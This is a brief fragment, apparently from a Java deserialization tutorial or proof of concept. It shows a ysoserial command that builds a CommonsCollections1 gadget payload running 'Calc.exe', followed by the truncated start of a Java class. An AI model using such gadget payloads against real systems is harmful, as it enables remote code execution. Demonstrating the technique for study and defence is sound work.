 $ java -jar ysoserial.jar CommonsCollections1 "Calc.exe" > gadget.ser
public class Main {
public static void main(String[]...